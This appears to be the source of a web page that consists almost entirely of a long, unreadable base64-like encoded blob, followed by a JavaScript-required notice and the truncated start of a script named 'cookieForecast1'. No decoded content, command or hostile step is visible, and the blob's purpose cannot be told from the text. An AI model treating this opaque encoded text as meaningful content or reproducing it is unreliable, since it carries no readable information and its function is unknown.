plAEG77SkYMDn/zD9h5uIDaSZrlgabxXoLKJ9f/IaFZ2Df3Mno3xTV1BhmDIaBBrLeHvsZWXfFmz5Nf9/8N9Pkt5cPQr0EGbF16JuSlw6z0zpPfEwPt7DR3akoglT/0Q4hosooCTJbWa6MCT0zAoKzh7FJ80Q+RFdIecF+IzjwxO8Gmb9eYY6HR1a1LKD+t0nlPzChwopR7INrbArP0p1SVbzPs/QAwLibtTw/w7cGk+q/RIV4y8rTRVOuX/51ts1zQ1G/jDQh42djJjdXp2ptGbsePQ6suwtIhYDqiSHkLZ/lE7GLgb/CjqJRGj1htoeAObcwTYGXvYPPvqu/7BmTbJzzdA88QSTN6seaMXYzwBMFUNx2Cfhs/uvl0NZXE9VvDxY0FTwC7jhD/3q+QZuYJKQCwdeMN6mnFQq5QBg82wG+efYb/Ml4upHn5JN6YFnSUhrhRBwXLwyhvUXtNHs0/wIVsFfpH32pq6ojae/BWvrXM0ougHfdK4ZXuSBOPJHKbsoagpbqh/iRN+z4c0OVXvKuFo2r4c6IkJSmaYDzqI4e34c3mjbieq/nEiN8EV/XRDgUI4ONBwy5Sotm/t2nJ2+OaUazz1q0NVdYoFIgUsCBMcpW/FuX5cPgD5dQU/ugs2RaLu761CzZMVQYxJy6aOFtjmUTXlEnXVEWC/2mZpbDM4pK+yeuUV/fTK1Zsaq1SUex6drssdb2bJ/Mul4spCTAWdBi7VvMd+p5KPBxWtVjVZMUBEdTy0OS0M/RaxedEp8u/SKSc6UdzaFkIdneT7odzfGoD/AjrSpGfWSMsV39kBClwqOr9CdW331SNV0/GjVH3QGuR4q40472AaSZZbJhM5VaLlZD7TGMMEbqp0D+Yvo5aPHmrODG6FljqNv9oIc9thfLgX9J1LWP/clMAgbLp3h2zTGkVtLU5LNATVH//M1zW08K9KXNYkk/wjNk+n29jaZ7BwNIbfCi/fx+K3KcDmBqVnArBLnYzYWgUbBCnNVU0z8PgEUVRA1UTcXCPgwpwc+BoWtVItUyRB0HH7gwEeN5Y5MO2hRL6vlTyR9A+NcJ7XvJH7ESE01hs5aX+FWSVZaiSHWla9OxiOGEVjP/e5yyKq0lVZDJneJ/BbQi8Vdhk0jMt+cNXiQw0UDlx5+5M5uTCuE3GL+SL6/9hv3e+GIRvhcQnsh41tRfiHb2AkoyE8YAi4Kf6XUUXTDBx4/DBaATNRmVWL/eLU7khKmWKZ4G3nmfgV/y8ebQ4yBjOkqlSp9QkEPh89vKrLO4H1yg6Gbw9ZOPS/qwF+O4/X4TvwdRYX8yw5Egy627O/d3xn8pr58x204wJ6fO7VyRIny0sdn3/ZIp2xZxxqDqfK/[base64]/LRF7h0tbZnjN1TK1UP2vu+iJMEXJzZqGXiCs9wLETX+tyEaVLEEBat+H/kt1bpbjhCJ3WjNhLGxVb/UcZWKM60m5LTNaKLebhPUmN0SF8GOEdBTDZMcOwVB9UDox5rtLBt9hmYIAkxDF+2Mm9FqMRDffQtuDtLjztO/bBAdKsNStq9khr69YEfTc6KmW4WEqwi7nw2GoJWYmxJZhaP/K2hze/UcxHWs9H7O9Lk0NNvp0ExEttCxnuWXqRPKfQG1G4eehsqACUPTGkHlaOQEf0IDrP6MV++bz8M4NgarD6ReEN5DI1UhO2y9AkvCSphMhuh8j434jLWtQRAr+dj9fUEPiWQLH82R2g3TOdR2ZGn18pJYe/o2viIhJpHukwqCj2GbHz9+I/CpsXYbLKf+hlT88xWuyQMbOA2rRTTib8V6S1goU44486ud893zTF8qHprAALc2SK5yRDjBcrEySJt6jCaI+bOYTnfraEWhQXNPh5FBO5uWQSSqfA2nzWq3n5jamM8AGAcgiHGPlPiP935a0WAKbbC5pTelB5d5raWMOlwOthyz9q81KimSzp7wTaAbaG/f4znViq7K3HQb3abss5/mNOswWTWJ3yLI3o+H/9e2zTLZPFuyIRDfzCgdsyJfda6NGniw12fXc6FvJvTkTebYd/HUE1hjzl8V+eKzo2NmPu3xozcr8N8xWZ/PJjvZ2FgtvlyGpYNNPYYz5AoT5qF+hI/JvbhK+/mFveWBFf7wV3Nuoor9Xujp1pXlmKZAYLaj1Okj+c/lEPLXaWHCBw5LR+u/yyTlHiE3/txA87TB6XwAjpqciItlI5lmAOZSU5Gr9Li5cyKhUu8/Frwp/[base64]/9lOyRKOOc/Kqp+iYKoJjp9NCBFl3pFAUsdYhoaustai2IdLgv+ZE5I5AGxUdFLwjB5LY6YoLNTgTUxi0AFqZdCPdVazWIKFxzD2kuUMGt1MPAdHu+W9DhUwiZ77KuaQH8ttstJ8yItJ2hAiIzQqsxtchcpuo/+zXAZR7tmopxeY7enRzqNvEzqEE/xNkCVQ2qw/[base64]/987CWOnPQ17QO3cWt/5XFpYwPoRRWeaNXQvww2P1cH5+pMRNA4aW3R+SfysjUSqJ00xzcgm9RyWpa0GTBMHQy9RpkLWLrI87qxAEINkJ2WiVYkO3tw+fbpmp4pGTj9UPJPbQleO1BnC2J0uE/d2q8zatRdw9VKqC8YbFTEJ9gh16F6dyPZ3y2IcpnLUD1WJjUlpo4wLGZ+1Qr0GCj55M/[base64]/4K1LwNGEsjPzyMsofUrEkk3kzKFWdKsoTiP2GRkHVVO2cl6ULOwukXJAi4+NoxDqCrQZFDhdB8vqwFrfPAa5QNE0EmSqMeLsL+1LoSmdJVLTKAPHtQNjT0gSvDPAybWod7QQiKoYfRWEcISpvdftuqj/WpdK9uy6BX8cYjtnz7U6Av54cRIFuz57ovTb6e+u572WtGmQ+5bJWOlTYsOz/S5IHI+9Ufdbq2ZbjMFdP7ly5Usv15o9YlR9Ox9LHEaYrSZGIzgGAZG9DIgfizLraIXnH2g2H9SRg8B+tDQYqyEUlJxm7n7XJPNWvyfaVUT8vx+o3z/hK5aZZLk1DkOJCRp7ISpp0XfBf+gHxaGgkmGi3Hus2AiWwKJBhyoXe1vc5s0C2CGTABG8yAw5wP5EkE4Dy/Awt186qoylkFUqXIVWd4oU7zMVcv69GH+Elq6ZYUadPkk13oclYFtXo5FlGI6BaHZeSEcZvTDSH4LYPf9lf+mJb/aBq4K82uT6/11KoB01RtP9tmG2GLtPklXcFSdDFTcPFj+xoYxQ87XP96DO7zE3E7MRm1R+5luj5lF1SmoMuCdoeXyyONjJmX7oeZgl3kUKAQ982ljs24WRbk1RyG26F1puCnXhXLIb5Oy2qD3g/vLXE6Uo7kuEydseuNkadWxzSZvMXXI/tHJ9pH2LrZLHZQ+VK2R9znGO0m3Xi3TmhUVh/dPEnlOp+DMg0m/tLK+ikKm+dtx6diABeHxSEB9104xoaOCRVORyhZqtSFarOEgsmadkAwpozXQ7TO7Kmg/JXXD/fG73JF9orQ0Qxz7Ve2IoEW0G5XiiUXymW+tqC8X1rm1Wmcey3tgPodQQLUux+GSL1fdbsYn2fPtdcUFwxA5Bue5+WIDE0hf4ssT8kTuQn71sIrbWitx45y06Xip1u9r+VhVb3jbXcdN/CFtbZWUEgw62GrSlu35IO9DoRl0f1RDvMwv6reumnLmlVov9KZheWFXYRpfPNbggEkat+CkmaY0si9pm123Kvc9aL/mgu6U/b3oUWNrcDahNoyeSc47AP6m1kQ77bwUtBQSPeGvMAkjhLlKMr5/6vxoPU3zAv76p9W2OpAnBMGiwqShmqdIO6mpb+Jk0w51F9hAJCzn4UgWOeRXNMk6xc8jxrODHz4X22mAu9xJTVNdEAtbwAT53nXH6rFoDC3BrXFoD6OVmXBd/ji+Bor2qNYxUef6KCv4AYxWa5W/kN07419QNNnHm7P/ttHu/A2pVAtAf7BeCatfZCsHoui+2Xawd4rjYqN9YwJSEpVp6Ud5E0kCoYx5baaQkA/7EfLjUhLgSmZprlG1uDv753PhLEELgn0rqSCbH3dEwsjYL3FyMS8B8/ullmihZ5X8TGl6RkFrDGga4N2lu7vgW6m9fftHeBZjHnXLVRyvzMJUesfL03xvFF8DImj93bZjRLB7OoRCUuzUeY1kmEedoRqtfjeAh/qo0khxQhw0jOw6biufEVkAonLmx8EHTum/BXGTtHjQuYaor0fzdCQRL9NS997BPd6LccqP04kUHWT3YQGwIlmniMJNXNUJdL6Z+9humxSlrUDa40Pvguah3DekZVIGbBIVQNflUPofqxo4+FXo19ldqssudZqtJxLPXbdxC6sjZ9Ee6n6oSIWIu0JcGJvBBiQY+vHXpxZ+vkGEZzs0/4cS/mEy92PuCwo+O1cMO6yRNz9fDnR7Z53//[base64]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[base64]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[base64]/E5lhYir7va5c3pqtVhhNwZUk8YqE5n+jQq2js547EYdOaDSEU/K4E4Hxt0h1tnqIAv2AgRbkydOf2sEJ2seJaTD30AjS9slRjBUGjEYyTtL1FzKEyal7RRW6XFfZkK5p/rDqdRkuXeG836CFFo4wF4lD6mATbvk1CT5CkhwaJKkOzoJphj0Ahf/[base64]/cv55TNb87dkHR6D33TyQb67YmwQ69X5KMKt2zluCWCh7Sdu39Hc6/qdpUHX4j3CyvnAlgsOTPTySt/tuSfuKEzC77+qoJjIA9zBIzAeyIv0foJKXslsi/gemr0Wh7DouSJDQ1GD/K6up5eQyreHuwQJJvPGSnYku8ygYPWemgt/hrow58wWV8dxwmz2wkrk4v0MIXkdwSZmfq879JPK8ySgWO2DFhAza2ATQHHKXaWOy5gIDjfjeJzxdytnJOgOwfM7gL+J8brNDmWXSuRlZ0KTFktqGSYXAqkNipp9PFoONjjJ+TpRU2oCoPyg9q0FdDGKkpOmMlXgf+3vQLm/7ah82AIj5Xly0sWzqShx3EKlMp14VqFJkNZaDxxQ57ZepiL9mMzr6Ox6vz4X2ustsD3Z4NMqoPYqqpKebq3mmzgDqdP7yILfz6ZeMcGSsOHTHeAQORFBYXufDj1/l9RCFlLk3MTROQZrSI8O2B73EGLOP1X0FIVvDShbzFppc7i6JtNkA+zigsOvgZxbhVgVtbVHI5hx34azTr41pNhFaXVp8qvQJ8v7swBKznQgZEikEgBLjG7gRlOaetqvjfvb60mnx7S3/Z1FjEdMeNLjuORgqg1nX0NKiMjtZHBMPlowKaZ9v4n6KswFVznm8Hh0wkfUOsaz2w/y0pp/kpES377iVkk3yZBuRVYeGEC/J+1dT+Pe0NstKsWJvGTBJHncutW5iPz6IjMvxpBk73+RQf9gliqutE0kuHHMxiZNeNNfhbs3ic/IFs/jsKe7/Dhda7xlafLOEaeLPcJcjxVQcAVN7sR3QXny/ir1rFSVKUPXU35t3C1Mpu6MLLQJgP6SRssgwyitqJzXPDdDWqzsfgh5PG9Ue//QRUoeRmxjJ5gt5vzVtC69zIk9PE8NAqQIwvp/wRBO4ENXOK0I/0VOkR1VlMTNlbiiUzJr8tksKT4iFGTFetFNFS4AnIZpzcm/h+vN2Bd1YgRimR6A9FJs3yS2zdeTuB9V5jAOaFMZjz6MLtaEKDtqOTAOLpPmQUUuIT/L2kjEMh8YRgBUweh/WM6r2NB3ojqa7yGbcxsWdUkgyNm129wqfWxZIiNH+I1EyP70pKuIQPWjj4BV503kPx7H2/[base64]/Y6ntrUjvYqTPpNx7JCxqj5XWMDlfYSR0laZaGSjijqdWGKgegmOmL57poAESoxG0H+1EW9scfPsjpIElF26STrvN2N8CAU5srFe8WiymRZ7vlf5A4jiNDcyqxABMvEvcRnlgNO2++nkoNlQWHUi/HJlQQ4mZ+VUbph2+9E/0SMjKDxIYiNYX0N4XERBqAZ5bpPOcz5IPAI9W++riEpnAbSf9Gehy38Ke9VWknHDi2JTDkWfkbgvxnN97ZthiKy2F3R2ulP7Y51xr1AyHMsQom+YCBIDRXnMlnM/iy+VBfkICu9DK3K0XPHRZH7w2gIAk3/CUxcenYT+4HqekO4l4XEM3B2ITqKELnkPNnMGpo8j6IFsDA5leIQq5aOzGVR247G3LoYWs3/uS8qp1MGRaNer4X1Grh7T2pJ3xNTuE9+VveOYSonC/+WtzSPVVo5E3viH8Inweus3UrhI+L3lzFlQDOndNI7RVnTNcYRgvh7UT/2ttKXEygxaXRYAJvEn0jTtzccR7VofTgudGP9NyhPzRlXo/+kwiWvnT/7fgW+bDUakjzg654mumLgXDE6Y+3nKT9tZqQCwSJ7YIs9iTOqaSJ2k5Ti9fbwYa2/VbOaIoDqKsSSVkqjbXMrwp6ujoAv3qG+hk8hWTCaoI7oU4dP9+hFIYKtOLOS9RsjOFwqCWhkoJ1gmNyionbFScIGO9XC3+ZMRAO2dYqf6tNw6fLJkbMD/orLQ1MHsfRFQi3tM118nSh9tkpbxoWgD2J5RA8wF5SyZ+vqf49USZX1EvoE3VEggTxpoI/[base64]/7CKpHLKp+2rFaGZurd3qrEGhvLJBfdikG5phUpZXFH4i0cRnYkJZgBGb+KXrFT1ACC8WEkP4BuH8a4ZKT4fRly5lWM/51uYj1ART7KUAe2Pud5lWW0vHVnsnHHHWFKyevowGxf47cDJw1v/vMwpHW0g/toN3eiPljRBv1USMaCDi2yiC3xLjqoYuIhRNmmTLe2S+eRnhEB8guP6KoD8Ki4F8r/RxMjDTWAlp3JQx8JiZXTThOEHj7axV0aC5vFhQaBGuMoh3UFkOfXO5ec6oj+nR9EoaDEFFQF7xJYl/3pUjZefheu4ERHmmetGobSqNoBZPblTQZJUkZ3LYtHW+x+7nnR3afw7Nz6sDfBguEK1cIZsqnVxm53J+SgXRRXSWlU5rVowxIJU3cAXmZyRIS5h2aZZRKSYKGdGagvny9KYGzaEVBjhhEv7GhD0XAb6E5cexCKG/x+gNQ3nJg7PxBrdLzgMj1PFWBH4vod1kxo0XPePrnebEGpLuv6Inc59WKNc9xrAbi6CbBi7noSI320ZAIpcOZ9L9f+D0jXkHFhCPM0YE0Yqr1zE2xEfnnQxY5JNK4sWO7fC/obCVh66PyQzGelefE8L8XB2m6dOBRVxAjf+71gPirtP35ViZrL+tj4LWow0vj8E54bPVylxDdgJypyVB6AZMeKAj2NzuejuSbO7Q2KgVQEzl4JT17nh39Kyaiax5UZBNUOfwRDhyVaJjujwC5FT3YNfCSGNwu81w2X+/FsdHqUoGiBB8bauTPNvVpCyaM2aUw02kXDc9AKiNH7ULxo0/bkDMiHiVxU48lyo3RUiqFO99Q4a1kBxrVCxu94a82jWQ+Nv4yZzaKd6cqA51aKOC37dM4wtU6Hua2xyvSvUqF1z5ahGIokkKMtz66W30UwMD/vfUQrndKQE71LsGkM4TjBO2/IlwLYXL2mUrfSW0kknw3qL5QSk3HLpkcCPESZnl9Tnff6dT/fRH1HKOEZhK/V/EXOnz1F3HYDmVGzi4ePhcnnfdwvqPgonircyHFyw4TN51rrCHXXjnrzaWYFUDoaX3mlkA+sgedyAuds9nK/uauA5p4iASIz1yDXjVY3Dc2fY5Dds3478jXANkauVM+9Is2+OaZiRQ0+py3GsNny01w6roOLplpkbPfV9UXVSH5KsX6vNhQLMJmEM0D7jfkbWkMcXc3n/R2VXLwRS4A+LFbLD/KGqJD67vtcegU6bR8sji0Sd166oMSK0plfZXCzww4KhOVAkzdvq8Kzo08tIbAUNADhmVEnnnEI/pJPtK9K6quaDupHVQRTIIVGVndKP2mKyAgj9+0sHiZtVNnEAequllLK+qk3FoOdn//Rwj11jsd7WEAl26MQHYjWXTWEM1r0659MI9jfjB3z6BHrcBKtcVG9dX1eDeeznY8p3sa1E0fEHY5nYKzx07Z3R8bIHyVKwluaMWffdymY3+65P06UKkNlK3zlvOFIj6TGjymTI/g7wN+V23dP+poZ+u0OjPq1CMPjE7vin/tjwozX7LF2HDPfBsXPyDJIym9Zxmfr7FOEOy1dCPDNtIgf4h1KUb8mRa6iNBToMqUmS4RHnea9rQMaDaj9ermMRrXxq8asSCs2qwjPLnRWkGYijJbOnRtJjTHWrb5c9fAWM4pN/[base64]/UFWw5y2jFnz/r4f8F6OvCX7OaPLxUeLTgH0HicFtUBWPYu/iDx5vZId+LJzQwCXP321kfSa2ieTHzPoJpCss9p2uxrwEZn2UOG8HiDJT38YjtaS2psdkX0nIPWqLX1tzKfbdLajmNZgZGkbWv08jIguUMBE5cPIlURpn6YvNJaxBH6rPEVTSHSdU3uXXM7YmHBluRmWqeCJGGnx6BvJvwSsVeNr/MjbGZe/RGil4znEUowLwjk6azjKVxS85yY/BrmC5pHnQBEqxRAlKw7bkDC5Iq/O8jMJ/zz680Vq4m0g/wLAhyExRU25WwYTOBulahnjlIjTzb9i2miRKlPBuBAr3eXQIs7p7vzJIGBJktcmvyDDTWg1QH9SUrmS0ObDQkIacMKsOXzbd9+uY0Ry42aFDwD3A+zFjiIfIwH+DG6Q4XslfEoIHNfMK8c47hG6Oqtb0qVYa6oZmc4cqeqWCQUQM/R953OV5c1fRSGUOPvY8auNUXg4Ux/DIOdUAaVOoP4Gih65VftTcgfDdPpKB7R+lTrrSzzPQN7oo5d843LJV+spNxD6DhUa/QY7WuzsJ+zzBeh9mSHZrEhYl1XNJhbHIsB50CQJuUydNb54kybWA9NxHQ1wiTDXCGUgQh/slz04MrNkD3l1zX9kll2yfpZJd1yOgr0f5LGo0+BpTO3Gs+FGymfmsesQSeMjDn6le7h9wbDpkanFLCvVZgxXGwQ44L7SHvh31kkL+fmzi3EqTjcxBo0xzClAckIavHL36TArwmHDJEtiQzJwhZesvrvnDSfqcMMhD9WF/HIpV+LKtknrzn750ywmLtdSl+EVmYTKR2DBL3TH/xVrWI7OZRoq5Tk8l/S2hukdL07cgv2oUx7QTgPJ/DxQNJBphRHXH0+uWwj7GnQzjaUs53KfIyPI3EUKfkjDeNFD1m9Hbqs0VMetj44nQjiQ3OB7THQkG8Dsgom2xLunnJv4G+Bg4I1nrthjthK/UIap5Z5JvC2HXStcPbZ92sqYBsUCT4SGDjreFA4ckbYDO1lT6dwXSBKrrgKW5LaxRXaUEb/IZK5kzYAms+/wCpYgsNYHB3uYKVYasJfoiykbCYLVNy9EvAl1aeFXKjb26NOdK4n/RN5JW1UfVF2N6LsfW3j+CKpO3JOqoZkL1gys3oRhqJfocciVit5Y5x57pq4j9KLwknHBH+jr9vhG23YksQY11CYLdCbpbbTkfsxN/y/ppueA1kuuYM+hSXfYE5xQPMz5E13lAsR5lcJOUy0kHc+ejfWEBJ4zK5QP6eIY3kRU3NNIfY0qkP7NdXt5FDi8wMHIsP82326Y0ysPLcj7TQqLAlaUqW4qPeN/pWvydMRbbCh0CVt9QDCHMjngjjOODSp6gmtHqk0I7x5hSycAYlwPO6H13nDyn2U7aXytym72ohKBqup/wpVuOrI26PwCH32J31LVLhl4ZEMNJAdCDvcHCdrYFph5We2ouTDHWH+P/fTD7fwL465bLJ38MrlvsDMBzut6W+6v94WS5pdtChNapmjZx88kIF2/K9lR/[base64]/vLqCIpmqVk0qM0xs69fs62fcO+8i4yYEdmLBCfEFW0o6RFtshOuXNtBs4bu7ETn90/484shL3tkQado+IdOlARNAF1z0danzkFRj0F7bOK8/VFzNggfu5CgNWeRBIg6lBJVX9qUbhnixzOXmNh/MGHuCm9blubcVA/v/sxD9Bb/[base64]/r6MHoYE48qKDTwNelMn+eSAh57mI1v9RbLcHjvYinMVLGL5qaw9l3NiyrWurKzg23+UhqbIskinoxRtLBpQocNKYJa6OaillIz1abt5yYi7f7Gci3NY/MeWBSSN0UNJDWVb0Mmoe9EhphmeS7ksO0zL4ysZAA3OuxtKdybJxkZMh1Qe7bkGTcaOL8sa3yOdy8GfluueaNKtikJntknrV6hEgVuwUgOPiL53zetc8vbNQa4mU9rAiqkEGxZQ9jVgjtNuuzFJoTdqPsnFMT05aQALD0BJJUzcOVfHUR3oixQuL6hILs4prRi0fyY/jGqWVvP0evTP5urzz+Yq2eJ6A3NeMnaRhFNGGz/[base64]/naHy9ziog7g9eXlSosYQC59GpXcjiOpdT2rvHsAuEYAvMhz+GpRAbU8sIPDrxfBvB9+APYhfsvrVz2c7qAslqztxh2I0g2U21SOQuydLEH9cbjvyuROeJpl8N0fRj7aF25ZyXK8s3OCHk4qFgPXGFeBzesJ2BSuiPxBxcW5zuptKtM2XfZbMaskgK/wt6y8BFK9YdVCj3GcmO0Yds3ETrg9jx5h67WOXjnirTLFU0np0LGKRwu2ljx4hKqcUsmfgXDt6bUyI5x8V1VsSSRiTz+ZncAsDrDXjPlHed468Zfs2awodVIJOTuh8ltJyPIlv/ModdIy2HiXGmiOBtmddYeDkmu0ndBgvU5c3L3+NGIQWfWo0IYxswJnzpsf3K/J4YOQkjh66QKQXXfHdBNX1UhUex5TSrjn08HA1hW5W14CFirGsbbeRTYLvaMvaS4I9FAbBXNefGUqrFt4ONX6PF+pVDo/Z7Rr8Q8TloHc0I0BbGGQ4kTHeapbkot"><noscript>Knuckles needs JavaScript to show this page.</noscript><script>function cookieForecast1(){var 